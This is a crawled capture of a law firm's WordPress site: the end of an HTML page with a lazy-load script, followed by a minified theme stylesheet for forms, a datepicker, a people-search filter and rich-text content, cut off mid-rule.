                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0
body_size: 25034
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote 